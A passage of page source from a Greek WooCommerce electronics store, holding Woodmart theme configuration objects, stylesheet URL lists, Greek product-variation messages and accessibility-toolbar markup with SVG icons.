\u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"643cecfdc9","wishlist_fragments_nonce":"a128ae1fc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3936b3f416","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-design-centered-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-lg-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-swiper-pagin-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
